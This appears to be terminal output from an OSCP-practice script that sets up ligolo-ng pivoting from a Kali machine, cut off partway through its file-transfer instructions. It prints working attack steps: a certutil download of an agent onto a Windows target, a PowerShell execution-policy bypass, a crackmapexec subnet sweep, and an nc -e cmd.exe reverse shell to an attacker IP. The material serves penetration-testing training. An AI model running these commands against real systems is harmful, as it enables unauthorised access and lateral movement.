 ┌──(kali㉿kali)-[~/Documents/oscp-scripts/ligolo-setup]
└─$ ./ligolo-setup 192.168.1.110
[x] Downloaded ligolo-ng proxy (Linux)
[x] Downloaded ligolo-ng agent (Windows)
[x] Proxy executable extraced
Archive:  ligolo-ng_agent_0.4.3_Windows_64bit.zip
  inflating: LICENSE
  inflating: README.md
  inflating: agent.exe
[x] Agent executable extraced
[x] Creating ligolo network interface...
[sudo] password for kali:
ioctl(TUNSETIFF): Device or resource busy
Downloading and extracting ligolo-ng agent and proxy
[!] Instructions for Adding a Pivot [!]
1. Transfer agent.exe to the Windows target by running this on Windows target:
certutil -urlcache -split -f http://192.168.1.110:443/agent.exe
2. Activate agent.exe on the Windows target:
powershell -ep bypass -c 'agent.exe -connect 192.168.45.194:11601 -ignore-cert'
3. After the agent connects to our machine, display network interfaces we want to pivot to in the proxy shell:
ifconfig
4. Add the network interface IP range we want to add from the ifconfig output:
sudo ip route x.x.x.0/24 dev ligolo && ip route list
5. Start the pivot on the ligolo proxy shell on our attack machine:
start
6. Confirm that network pivot works
crackmapexec smb x.x.x.x/24
Instructions on how to create a pivot
[!] Instructions for Adding a reverse shell listener [!]
1. Add a listener in the ligolo proxy shell:
listener add --addr 0.0.0.0:8443 --to 127.0.0.1:8443
2. List listeners to confirm listener creation:
listener_list
3. Create listener on attack machine. Reverse shell will be forwarded from port 8443 on pivoted machine to port 8443 on our attack machine:
sudo rlwrap ncat -nvlp 8443
4. Send reverse shell on the target machine:
nc32.exe 192.168.1.110 8443 -e cmd.exe
5. Observe a reverse shell
Instructions on how to create a reverse shell listener
[!] Instructions for Adding a file transfer listener [!]
1. Add a listener in the ligolo proxy shell:
listener add --addr 0.0.0.0:4445 --to 127.0.0.1:4445
Instructions on adding a file transfer listener
2. List listeners to confirm listener creation:
listener_list
3. Create python http server on attack machine: